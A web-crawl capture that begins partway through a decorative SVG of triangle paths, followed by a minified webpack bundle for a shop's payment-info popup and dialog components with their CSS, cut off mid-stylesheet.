      <path id="Path_32856" data-name="Path 32856" d="M-223.744,554.043l.371-.639h-.741Z" transform="translate(944.175 -302.75)"/>
      <path id="Path_32857" data-name="Path 32857" d="M-224.109,577.741l1.423,2.444,1.411-2.444Z" transform="translate(937.35 -291.621)"/>
    </g>
    <g id="Group_27441" data-name="Group 27441" transform="translate(-7.861 7991)" opacity="0.154" style="mix-blend-mode: overlay;isolation: isolate">
      <path id="Path_32640" data-name="Path 32640" d="M-92.7,528.393l-7.828-13.558h15.656Z" transform="translate(376.72 -350.367)"/>
      <path id="Path_32641" data-name="Path 32641" d="M-89.948,532.476l7.828-13.558,7.825,13.558Z" transform="translate(389.779 -345.326)"/>
      <path id="Path_32642" data-name="Path 32642" d="M-71.324,528.969l-8.222-14.236H-63.1Z" transform="translate(402.619 -350.493)"/>
      <path id="Path_32646" data-name="Path 32646" d="M-111.252,532.884l8.163-14.138,8.163,14.138Z" transform="translate(363.476 -345.539)"/>
      <path id="Path_32647" data-name="Path 32647" d="M-82.126,546.7l-7.816-13.539H-74.31Z" transform="translate(389.785 -327.745)"/>
      <path id="Path_32648" data-name="Path 32648" d="M-69.117,533.354l8.551-14.807,8.548,14.807Z" transform="translate(415.497 -345.785)"/>
      <path id="Path_32652" data-name="Path 32652" d="M-113.538,529.232l-8.4-14.544h16.792Z" transform="translate(350.288 -350.549)"/>
      <path id="Path_32653" data-name="Path 32653" d="M-103.164,547.01l-8.028-13.907h16.056Z" transform="translate(363.55 -327.813)"/>
      <path id="Path_32654" data-name="Path 32654" d="M-100.652,551.141l8.112-14.048,8.112,14.048Z" transform="translate(376.563 -322.887)"/>
      <path id="Path_32655" data-name="Path 32655" d="M-79.548,551.276l8.225-14.242,8.223,14.242Z" transform="translate(402.618 -322.96)"/>
      <path id="Path_32656" data-name="Path 32656" d="M-60.625,547.618-69.068,533h16.884Z" transform="translate(415.556 -327.945)"/>
      <path id="Path_32657" data-name="Path 32657" d="M-49.5,530.755l-9.433-16.334h18.866Z" transform="translate(428.068 -350.879)"/>
      <path id="Path_32666" data-name="Path 32666" d="M-132.436,532.967l8.228-14.257,8.228,14.257Z" transform="translate(337.322 -345.583)"/>
      <path id="Path_32667" data-name="Path 32667" d="M-124.593,546.28l-7.532-13.049h15.067Z" transform="translate(337.707 -327.656)"/>
      <path id="Path_32668" data-name="Path 32668" d="M-121.776,551.056l8.043-13.928,8.043,13.928Z" transform="translate(350.483 -322.844)"/>
      <path id="Path_32669-2" data-name="Path 32669" d="M-92.312,566.06l-8.524-14.765h17.049Z" transform="translate(376.335 -305.353)"/>
      <path id="Path_32670-2" data-name="Path 32670" d="M-90.23,569.884l8.459-14.651,8.458,14.651Z" transform="translate(389.43 -300.491)"/>
      <path id="Path_32671-2" data-name="Path 32671" d="M-71.225,565.877l-8.4-14.55h16.8Z" transform="translate(402.52 -305.313)"/>
      <path id="Path_32672" data-name="Path 32672" d="M-58.583,551.8l8.649-14.981,8.647,14.981Z" transform="translate(428.501 -323.231)"/>
      <path id="Path_32673" data-name="Path 32673" d="M-39.239,548.233-48.1,532.888H-30.38Z" transform="translate(441.443 -328.079)"/>
      <path id="Path_32674" data-name="Path 32674" d="M18.845,548.233,9.983,532.888H27.7Z" transform="translate(513.153 -328.079)"/>
      <path id="Path_32675" data-name="Path 32675" d="M-48.528,534.892l9.815-17,9.813,17Z" transform="translate(440.916 -346.594)"/>
      <path id="Path_32685" data-name="Path 32685" d="M-134.919,528.626l-7.986-13.833h15.973Z" transform="translate(324.397 -350.419)"/>
      <path id="Path_32686" data-name="Path 32686" d="M-142.27,549.266l6.566-11.376,6.57,11.376Z" transform="translate(325.181 -321.903)"/>
      <path id="Path_32687" data-name="Path 32687" d="M-113.748,565.313l-8.016-13.887h16.032Z" transform="translate(350.498 -305.191)"/>
      <path id="Path_32688-2" data-name="Path 32688" d="M-111.514,570.237l8.748-15.154,8.748,15.154Z" transform="translate(363.152 -300.677)"/>
      <path id="Path_32689-2" data-name="Path 32689" d="M-81.461,585.11l-9.02-15.623H-72.44Z" transform="translate(389.12 -282.893)"/>
      <path id="Path_32690-2" data-name="Path 32690" d="M-69.077,569.884l8.462-14.651,8.459,14.651Z" transform="translate(415.546 -300.491)"/>
      <path id="Path_32691-2" data-name="Path 32691" d="M-50.109,565.778l-8.333-14.433h16.666Z" transform="translate(428.676 -305.292)"/>
      <path id="Path_32692" data-name="Path 32692" d="M-37.135,550.992l7.993-13.836,7.986,13.836Z" transform="translate(454.982 -322.81)"/>
      <path id="Path_32693" data-name="Path 32693" d="M28.93,550.992l7.993-13.836,7.986,13.836Z" transform="translate(536.546 -322.81)"/>
      <path id="Path_32694" data-name="Path 32694" d="M44.005,550.992,52,537.156l7.986,13.836Z" transform="translate(555.158 -322.81)"/>
      <path id="Path_32695" data-name="Path 32695" d="M-27.935,531.854l-10.177-17.626h20.351Z" transform="translate(453.775 -351.117)"/>
      <path id="Path_32707" data-name="Path 32707" d="M-152.93,531.168l6.752-11.693,6.752,11.693Z" transform="translate(312.02 -344.639)"/>
      <path id="Path_32708" data-name="Path 32708" d="M-146.772,543.539l-5.676-9.827h11.355Z" transform="translate(312.614 -327.062)"/>
      <path id="Path_32709-2" data-name="Path 32709" d="M-135.791,562.945l-6.408-11.1h12.819Z" transform="translate(325.269 -304.679)"/>
      <path id="Path_32710-2" data-name="Path 32710" d="M-132.139,568.8l7.565-13.1,7.565,13.1Z" transform="translate(337.689 -299.92)"/>
      <path id="Path_32711-2" data-name="Path 32711" d="M-102.288,585.988l-9.613-16.654h19.225Z" transform="translate(362.675 -283.083)"/>
      <path id="Path_32713-2" data-name="Path 32713" d="M-79.957,589.031l9.14-15.829,9.137,15.829Z" transform="translate(402.112 -278.307)"/>
      <path id="Path_32714-2" data-name="Path 32714" d="M-60.539,584.492l-8.6-14.9h17.2Z" transform="translate(415.47 -282.759)"/>
      <path id="Path_32715-2" data-name="Path 32715" d="M-47.522,568.8l7.568-13.106,7.565,13.106Z" transform="translate(442.158 -299.922)"/>
      <path id="Path_32716-2" data-name="Path 32716" d="M-29.7,563.795l-6.988-12.1h13.973Z" transform="translate(455.537 -304.863)"/>
      <path id="Path_32717" data-name="Path 32717" d="M-18.984,545.843l-7.236-12.536h14.475Z" transform="translate(468.457 -327.56)"/>
      <path id="Path_32718" data-name="Path 32718" d="M-26.85,533.47l8.644-14.974,8.647,14.974Z" transform="translate(467.679 -345.848)"/>
      <path id="Path_32719" data-name="Path 32719" d="M25.913,528.466l5.755-9.97,5.757,9.97Z" transform="translate(539.522 -338.698)"/>
      <path id="Path_34028" data-name="Path 34028" d="M25.913,525.712l4.165-7.216,4.167,7.216Z" transform="translate(646.522 -322.944)"/>
      <path id="Path_32736" data-name="Path 32736" d="M-157.11,525.862l-6.109-10.584H-151Z" transform="translate(299.316 -349.821)"/>
      <path id="Path_32737" data-name="Path 32737" d="M-162.255,546.089l3.954-6.848,3.957,6.848Z" transform="translate(300.507 -320.235)"/>
      <path id="Path_32738-2" data-name="Path 32738" d="M-158.56,558.632l-3.485-6.034h6.97Z" transform="translate(300.766 -303.745)"/>
      <path id="Path_32739-2" data-name="Path 32739" d="M-152.217,565.877l5.159-8.94,5.162,8.94Z" transform="translate(312.9 -298.388)"/>
      <path id="Path_32740-2" data-name="Path 32740" d="M-124.162,584.071l-8.312-14.4h16.627Z" transform="translate(337.276 -282.667)"/>
      <path id="Path_32741-2" data-name="Path 32741" d="M-122.524,589.732l9.714-16.828,9.714,16.828Z" transform="translate(349.56 -265.098)"/>
      <path id="Path_34029" data-name="Path 34029" d="M-122.524,584.6l6.75-11.694,6.75,11.694Z" transform="translate(95.864 909.233) rotate(180)"/>
      <path id="Path_32742-2" data-name="Path 32742" d="M-58.28,587.609l7.971-13.8,7.972,13.8Z" transform="translate(428.876 -277.561)"/>
      <path id="Path_32743-2" data-name="Path 32743" d="M-40.293,582.065l-6.955-12.042H-33.34Z" transform="translate(442.496 -282.233)"/>
      <path id="Path_32744-2" data-name="Path 32744" d="M-25.254,565.781l5.078-8.8,5.081,8.8Z" transform="translate(469.649 -298.336)"/>
      <path id="Path_32745-2" data-name="Path 32745" d="M19.174,565.781l5.078-8.8,5.081,8.8Z" transform="translate(524.501 -298.336)"/>
      <path id="Path_32746-2" data-name="Path 32746" d="M-10.355,558.965l-3.709-6.426h7.418Z" transform="translate(483.464 -303.817)"/>
      <path id="Path_32747" data-name="Path 32747" d="M-14.485,546.932l4.648-8.049,4.651,8.049Z" transform="translate(482.946 -320.678)"/>
      <path id="Path_32748" data-name="Path 32748" d="M61.335,546.932l4.648-8.049,4.651,8.049Z" transform="translate(576.553 -320.678)"/>
      <path id="Path_32749" data-name="Path 32749" d="M-8.428,527.464-15.625,515h14.4Z" transform="translate(481.537 -350.168)"/>
      <path id="Path_32750" data-name="Path 32750" d="M28.373,527.464,21.176,515h14.4Z" transform="translate(526.972 -350.168)"/>
      <path id="Path_32751" data-name="Path 32751" d="M39.458,527.464,32.26,515h14.4Z" transform="translate(547.41 -350.168)"/>
      <path id="Path_32752" data-name="Path 32752" d="M83.465,523.049,78.816,515h9.3Z" transform="translate(563.72 -347.96)"/>
      <path id="Path_32768" data-name="Path 32768" d="M-172.87,527.874l4.038-7,4.041,7Z" transform="translate(287.402 -342.908)"/>
      <path id="Path_32769" data-name="Path 32769" d="M-169.367,539.7l-3.069-5.32h6.142Z" transform="translate(287.937 -326.233)"/>
      <path id="Path_32770-2" data-name="Path 32770" d="M-172.147,562.545l2.421-4.19,2.424,4.19Z" transform="translate(288.295 -296.637)"/>
      <path id="Path_32771-2" data-name="Path 32771" d="M-146.811,580.086l-5.607-9.717H-141.2Z" transform="translate(312.652 -281.805)"/>
      <path id="Path_32772-2" data-name="Path 32772" d="M-142.844,587.467l7.849-13.6,7.852,13.6Z" transform="translate(324.473 -277.485)"/>
      <path id="Path_32773-2" data-name="Path 32773" d="M-36,584.564l5.464-9.463,5.46,9.463Z" transform="translate(456.379 -275.962)"/>
      <path id="Path_32774-2" data-name="Path 32774" d="M-20.584,578.212l-4.34-7.514h8.68Z" transform="translate(470.057 -281.399)"/>
      <path id="Path_32775-2" data-name="Path 32775" d="M-2.58,561.652-.9,558.735l1.683,2.917Z" transform="translate(497.643 -296.168)"/>
      <path id="Path_32776" data-name="Path 32776" d="M-.141,539.679l-3.051-5.291H2.913Z" transform="translate(496.887 -326.226)"/>
      <path id="Path_32777" data-name="Path 32777" d="M-3.658,527.934.433,520.85l4.092,7.084Z" transform="translate(496.312 -342.941)"/>
      <path id="Path_32778" data-name="Path 32778" d="M51.982,527.934l4.092-7.084,4.092,7.084Z" transform="translate(565.006 -342.941)"/>
      <path id="Path_32779" data-name="Path 32779" d="M8.087,527.934l4.092-7.084,4.092,7.084Z" transform="translate(510.812 -342.941)"/>
      <path id="Path_32798" data-name="Path 32798" d="M-180.083,521.012l-2.819-4.884h5.637Z" transform="translate(275.017 -348.771)"/>
      <path id="Path_32799-2" data-name="Path 32799" d="M-182.466,543.528l1.844-3.2,1.847,3.2Z" transform="translate(275.555 -318.891)"/>
      <path id="Path_32800-2" data-name="Path 32800" d="M-180.731,555.929l-1.647-2.857h3.3Z" transform="translate(275.664 -303.16)"/>
      <path id="Path_32801-2" data-name="Path 32801" d="M-169.641,575.615l-2.573-4.463h5.15Z" transform="translate(288.211 -280.837)"/>
      <path id="Path_32802-2" data-name="Path 32802" d="M-162.312,582.887l4.08-7.072,4.083,7.072Z" transform="translate(300.437 -275.08)"/>
      <path id="Path_32803-2" data-name="Path 32803" d="M-13.464,580.8l2.367-4.1,2.37,4.1Z" transform="translate(484.206 -273.987)"/>
      <path id="Path_32804-2" data-name="Path 32804" d="M-1.109,573.738l-1.3-2.257h2.6Z" transform="translate(497.854 -280.431)"/>
      <path id="Path_32805-2" data-name="Path 32805" d="M9.165,554.6l-.75-1.3h1.5Z" transform="translate(511.217 -302.873)"/>
      <path id="Path_32806" data-name="Path 32806" d="M8.263,542.609l1.088-1.889,1.091,1.889Z" transform="translate(511.03 -318.409)"/>
      <path id="Path_32807" data-name="Path 32807" d="M10.033,520.28l-2.322-4.023h4.645Z" transform="translate(510.348 -348.612)"/>
      <path id="Path_32823" data-name="Path 32823" d="M-192.872,524.737l1.462-2.528,1.461,2.528Z" transform="translate(262.707 -341.263)"/>
      <path id="Path_32824-2" data-name="Path 32824" d="M-191.511,537.064l-1.28-2.218h2.562Z" transform="translate(262.808 -325.661)"/>
      <path id="Path_32825-2" data-name="Path 32825" d="M-192.7,560.9l1.067-1.847,1.07,1.847Z" transform="translate(262.925 -295.775)"/>
      <path id="Path_32826-2" data-name="Path 32826" d="M-191.571,573.552l-1.172-2.038h2.349Z" transform="translate(262.868 -280.391)"/>
      <path id="Path_32827-2" data-name="Path 32827" d="M-182.527,580.333l1.982-3.431,1.985,3.431Z" transform="translate(275.479 -273.74)"/>
      <path id="Path_32828-2" data-name="Path 32828" d="M8.578,578.395l.385-.67.389.67Z" transform="translate(511.418 -272.722)"/>
      <path id="Path_32829" data-name="Path 32829" d="M19.539,535.742l-.383-.664h.765Z" transform="translate(524.479 -325.374)"/>
      <path id="Path_32830" data-name="Path 32830" d="M19.024,523.79l.678-1.177.678,1.177Z" transform="translate(524.315 -340.765)"/>
      <path id="Path_32841" data-name="Path 32841" d="M-202.285,518.212l-.921-1.593h1.838Z" transform="translate(249.949 -348.164)"/>
      <path id="Path_32842-2" data-name="Path 32842" d="M-203.163,542.286l.825-1.429.822,1.429Z" transform="translate(250.002 -318.24)"/>
      <path id="Path_32843-2" data-name="Path 32843" d="M-202.388,554.581l-.735-1.274h1.471Z" transform="translate(250.051 -302.87)"/>
      <path id="Path_32844-2" data-name="Path 32844" d="M-203.143,578.873l.78-1.351.777,1.351Z" transform="translate(250.027 -272.973)"/>
      <path id="Path_32851-2" data-name="Path 32851" d="M-213.593,523.568l.5-.861.5.861Z" transform="translate(237.125 -340.649)"/>
      <path id="Path_32852-2" data-name="Path 32852" d="M-213.049,536.032l-.583-1h1.163Z" transform="translate(237.077 -325.437)"/>
      <path id="Path_32853-2" data-name="Path 32853" d="M-213.608,560.246l.529-.914.526.914Z" transform="translate(237.107 -295.432)"/>
      <path id="Path_32854-2" data-name="Path 32854" d="M-213.09,572.563l-.508-.876h1.013Z" transform="translate(237.118 -280.176)"/>
      <path id="Path_32855-2" data-name="Path 32855" d="M-224.124,541.763l.392-.681.392.681Z" transform="translate(224.124 -317.963)"/>
      <path id="Path_32856-2" data-name="Path 32856" d="M-223.744,554.043l-.371-.639h.741Z" transform="translate(224.135 -302.75)"/>
      <path id="Path_32857-2" data-name="Path 32857" d="M-224.109,578.357l.359-.616.355.616Z" transform="translate(224.142 -272.702)"/>
    </g>
    <path id="Union_1" data-name="Union 1" d="M21371.967,848.194h15.186l-7.594,13.149Zm-158.465,2.612h10.807l-5.4,9.356Zm90.605-7.066h12.43l-6.217,10.758Zm92.277,7.722,7.711-13.348,7.711,13.348Zm-129.211-10.613h10.355l-5.18,8.974Zm104.5-8.587,7.883-13.649,7.883,13.649Zm-131.187-.349,7.787-13.493,7.8,13.493Zm86.5-.21,7.438-12.881,7.438,12.881Zm-42.764-.177,7.131-12.354,7.131,12.354Zm109.182-20.683h15.381l-7.689,13.321Zm-45.1-.285h15.3l-7.652,13.251Zm-85.982.091h14.98l-7.5,12.977Zm43.43.21h14.262l-7.131,12.354Zm-87.607-.844h10.576l-5.289,9.157Zm175.154-15.105,7.787-13.493,7.791,13.493Zm-45.354-.183,8.012-13.864,8.008,13.864Zm-85.85-.167,7.717-13.359,7.711,13.359Zm43.494-.242,7.293-12.628,7.291,12.628Zm-87.6-4.073,5.906-10.231,5.91,10.231Zm152.967-17.233h17.186l-8.594,14.89Zm-130.59.1h15.809l-7.91,13.692Zm43.375.183h15.2l-7.6,13.16Zm43.086.005h15.176l-7.588,13.144Zm43.979-15.143,8.742-15.143,8.744,15.143Zm-87.289-.828,7.822-13.552,7.83,13.552Zm-43.07,0,7.818-13.552,7.83,13.552Zm86.322-.107,7.646-13.246,7.646,13.246Zm20.984-21.586h16.4l-8.2,14.208Zm45.428.478H21409l-7.9,13.692Zm-174.6-.441h16.3l-8.152,14.106Zm43.393.183h15.654l-7.83,13.558Zm43.162.054h15.477l-7.738,13.4Zm88.117-15.578,7.824-13.552,7.834,13.552Zm-131.381-.247,7.926-13.73,7.932,13.73Zm86.188-.027,7.889-13.66,7.889,13.66Zm-43.021-.021,7.836-13.585,7.834,13.585Zm-86.145,0,7.834-13.585,7.842,13.585Zm152.5-21.36h16.3l-8.152,14.106Zm-88.342-.382h16.561l-8.281,14.337Zm43.59.3h15.525l-7.76,13.45Zm-86.15,0h15.535l-7.77,13.45Zm41.99-15.277,8.85-15.326,8.846,15.326Zm89.225-.274,7.834-13.585,7.84,13.585Zm-131.633-.107,8.184-14.176,8.189,14.176Zm86.279-.075,8.055-13.955,8.061,13.955Zm-65.484-21.6h17.67l-8.836,15.293Zm43.264-.247h17.48l-8.742,15.138Zm89.182.586h15.523l-7.758,13.45Zm-45.2-.344h15.67l-7.836,13.574Zm-129.221,0h15.676l-7.842,13.574Z" transform="translate(-19488.043 7493.696)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" opacity="0.252" style="mix-blend-mode: overlay;isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/59.1116cab55750ab45494f.js
body_size: 3868
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[59],{AX5s:function(n,e,t){"use strict"
t.r(e)
var o=t("q1tI"),a=t.n(o),i=t("PkP7"),r=t("M+p9"),l=t("J4zp"),s=t.n(l),d=t("VX74"),p=t("Ty5D"),c=t("WkIg"),g=t("+ZWy"),m=t("LboF"),u=t.n(m),h=t("VF6r"),f=t.n(h),b={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(u()(f.a,b),f.a.locals||{}),y=t("QqLL")
e.default=function PaymentInfoPopup(n){var e=n.isOpen,t=n.message,o=n.toggle,l=Object(y.a)(x,n.classes),m=function usePaymentInfoPop(n){var e=n.toggle,t=Object(p.g)(),o=Object(d.useMutation)(g.a,{onCompleted:function onCompleted(n){t.push(c.I.homePage),e()},onError:function onError(n){}}),a=s()(o,2),i=a[0],r=a[1],l=r.loading,m=r.error,u=Object(d.useMutation)(g.c,{onCompleted:function onCompleted(n){t.push(c.I.cartPage),e()},onError:function onError(n){}}),h=s()(u,2),f=h[0],b=h[1]
return{handleClickCancelOrder:function handleClickCancelOrder(){i()},handleClickRetryOrder:function handleClickRetryOrder(){f()},cancelMutationLoading:l,retryMutationLoading:b.loading,retryMutationError:b.error,cancelError:m}}({toggle:o}),u=m.handleClickCancelOrder,h=m.handleClickRetryOrder,f=m.cancelMutationLoading,b=m.retryMutationLoading,w=m.retryMutationError,v=m.cancelError,I=w||v
return a.a.createElement(r.a,{isOpen:e,shouldShowButtons:!1,classes:{header:l.header_message,dialog:l.dialog_main}},a.a.createElement("div",{className:l.btn_item},a.a.createElement("span",null,a.a.createElement("span",null))),a.a.createElement("div",{className:l.head},t&&a.a.createElement("h3",null,t)),a.a.createElement("div",{className:l.actionBtn},a.a.createElement(i.a,{onClick:u,disabled:f||b,className:l.btn}," ",f?"Cancelling...":"Cancel"),a.a.createElement(i.a,{onClick:h,disabled:f||b,className:l.btn}," ",b?"Please wait":"Retry")),I&&a.a.createElement("p",{className:l.error},I))}},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),p=t("17x9"),c=(t("8UhI"),t("wHH0")),g=t("sxSG"),m=t("QqLL"),u=t("PkP7"),h=t("DNTo"),f=t("L/qR"),b=t("LboF"),x=t.n(b),y=t("kv0T"),w=t.n(y),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},I=(x()(w.a,v),w.a.locals||{}),P=t("W+3L"),k=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,p=n.formProps,b=n.isModal,x=n.isOpen,y=n.onCancel,w=n.onConfirm,v=n.shouldDisableAllButtons,k=n.shouldDisableConfirmButton,_=n.shouldShowButtons,B=void 0===_||_,C=n.shouldUnmountOnHide,E=n.title,T=Object(P.b)(),j=r()(T,1)[0].isContentRightToLeft
Object(g.a)(x)
var O=j?"rtl":"",N=Object(m.a)(I,n.classes),M=x?N.root_open:N.root,z=v||b,D=v||k,L={root_lowPriority:N.cancelButton},R={root_highPriority:N.confirmButton},F=b?null:s.a.createElement("button",{className:N.headerButton,disabled:v,onClick:y,type:"reset"},s.a.createElement(h.a,{src:c.a})),Z=B?s.a.createElement("div",{className:N.buttons},s.a.createElement(u.a,{classes:L,disabled:v,onClick:y,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(u.a,{classes:R,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,J=x||!C?s.a.createElement("div",a()({className:N.form},p,{onSubmit:w}),s.a.createElement("button",{className:N.mask,disabled:z,onClick:y,type:"reset"}),s.a.createElement("div",{className:N.dialog},s.a.createElement("div",{className:N.header},s.a.createElement("span",{className:N.headerText},E),F),s.a.createElement("div",{className:N.body},s.a.createElement("div",{className:N.contents},o),Z))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(M," ").concat(O),dir:j?"rtl":""},J))}
e.a=k
k.propTypes={cancelText:p.string,cancelTranslationId:p.string,classes:Object(p.shape)({body:p.string,cancelButton:p.string,confirmButton:p.string,container:p.string,contents:p.string,header:p.string,headerText:p.string,headerButton:p.string,mask:p.string,root:p.string,root_open:p.string}),confirmText:p.string,confirmTranslationId:p.string,formProps:p.object,isModal:p.bool,isOpen:p.bool,onCancel:p.func,onConfirm:p.func,shouldDisableAllButtons:p.bool,shouldDisableSubmitButton:p.bool,shouldUnmountOnHide:p.bool,title:p.node},k.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},VF6r:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".paymentInfoPopup-header_message-2vh{\n    border: 0;\n    width: 100%;\n    display: flex;\n    justify-content: flex-end;\n    position: relative;\n    padding: 8px;\n    height: 0;\n}\n.paymentInfoPopup-header_message-2vh svg{\n    opacity: .5;\n    transition: .3s opacity ease-in-out;\n}\n.paymentInfoPopup-header_message-2vh svg:hover{\n    opacity: 1;\n}\n.paymentInfoPopup-header_message-2vh + div{\n    overflow-x: hidden;\n}\n.paymentInfoPopup-dialog_main-1Vv {\n    background-color: #fff;\n    border-radius: 0px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n    height: 100%;\n    max-height: 90vh;\n    min-height: 264px;\n    width: 520px;\n    overflow: hidden;\n    display: grid;\n    grid-template-rows: auto 1fr;\n    pointer-events: auto;\n    z-index: 4;\n    padding-bottom: 30px;\n}\n\n.paymentInfoPopup-head-3Ii{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    text-align: center;\n}\n\n.paymentInfoPopup-head-3Ii h3{\n    font-size: 26px;\n    line-height: 1.4;\n    color: #000;\n    margin-bottom: 35px;\n    width: 100%;\n    max-width:  390px;\n    margin-left: auto;\n    margin-right:auto ;\n    text-align: center;\n    font-weight: 500;\n}\n\n\n.paymentInfoPopup-action_wrapper-djE{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    max-width: 450px;\n    margin: 0px auto;\n}\n\n.paymentInfoPopup-btn_01-2xn{\n    width: calc( 50%  - 14px);\n    margin-left: auto;\n    margin-right: auto;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: transparent;\n    font-size: 16px;\n    line-height: 1.5;\n    color: rgb(0, 0, 0);\n    height: 51px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    border: 1px solid #CCCCCC;\n    transition: .3s all ease-in-out;\n}\n.paymentInfoPopup-btn_01-2xn:hover {\n    border: 1px solid #aeaeae;\n}\n.paymentInfoPopup-btn_02-3BD{\n    width: calc( 50%  - 14px);\n    margin-left: auto;\n    margin-right: auto;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #000000;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #fff;\n    height: 51px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    border: 1px solid #000000;\n    transition: .3s all ease-in-out;\n}\n\n.paymentInfoPopup-btn_02-3BD:hover {\n    background-color: #3b3b3b;\n}\n\n.paymentInfoPopup-btn_item-3aP{\n    width: 68px;\n    height: 68px;\n    border-radius: 50%;\n    border: 1px solid #F32F26;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    margin-right: auto;\n    margin-bottom: 30px;\n}\n.paymentInfoPopup-btn_item-3aP>span{\n    width: 2px;\n    height: 32px;\n    display: block;\n    position: absolute;\n    background-color: #F32F26;\n    position: relative;\n    top: -5px;\n}\n.paymentInfoPopup-btn_item-3aP>span::after{\n    width: 2px;\n    height: 2px;\n    background-color: #F32F26;\n    content: '';\n    position: absolute;\n    bottom: -10px;\n    left: 0;\n}\n.paymentInfoPopup-error-KJg{\n    width: 100%;\n    font-size: 13px;\n    color: #FA3D3D;\n    font-weight: 400;\n    line-height: 1;\n    padding-top: 10px;\n    max-width: 435px;\n    margin: 0px auto;\n}\n\n\n.paymentInfoPopup-actionBtn-1Z9{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    max-width: 280px;\n    margin-left: auto;\n    margin-right: auto;\n}\n\n.paymentInfoPopup-btn-34d{\n    width: 128px;\n    border: 1px solid #CACBD0;\n    color: #000;\n    height: 35px;\n    font-size: 14px;\n    line-height: 1;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n    white-space: nowrap;\n}\n.paymentInfoPopup-btn-34d:hover{\n    background-color: #f7f7f7;\n}\n\n@media (max-width: 576px) {\n    .paymentInfoPopup-dialog_main-1Vv {\n        width: calc(100% - 30px);\n        margin: auto;\n    }\n    .paymentInfoPopup-head-3Ii h3{\n        font-size: 20px;\n    }\n    .paymentInfoPopup-error-KJg{\n        padding: 0px 5px;\n        padding-top: 10px;\n    }\n    .paymentInfoPopup-btn_02-3BD,\n    .paymentInfoPopup-btn_01-2xn{\n        width: calc( 50%  - 6px);\n        height: 45px;\n    }\n    .paymentInfoPopup-dialog_main_wrapper-1aZ{\n        max-width: calc(100% - 30px);\n        padding: 15px;\n    }\n    .paymentInfoPopup-btn-34d{\n        width: 118px;\n    }\n    .paymentInfoPopup-actionBtn-1Z9{\n        max-width: 100%;\n        justify-content: center;\n        align-items: center;\n    }\n    .paymentInfoPopup-btn-34d{\n        margin: 0px 10px;\n        padding: 0px 20px;\n        width: max-content;\n    }\n}\n\n\n@media (max-width: 576px) {\n   \n}\n",""]),e.locals={header_message:"paymentInfoPopup-header_message-2vh",dialog_main:"paymentInfoPopup-dialog_main-1Vv",head:"paymentInfoPopup-head-3Ii",action_wrapper:"paymentInfoPopup-action_wrapper-djE",btn_01:"paymentInfoPopup-btn_01-2xn",btn_02:"paymentInfoPopup-btn_02-3BD",btn_item:"paymentInfoPopup-btn_item-3aP",error:"paymentInfoPopup-error-KJg",actionBtn:"paymentInfoPopup-actionBtn-1Z9",btn:"paymentInfoPopup-btn-34d",dialog_main_wrapper:"paymentInfoPopup-dialog_main_wrapper-1aZ"}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: 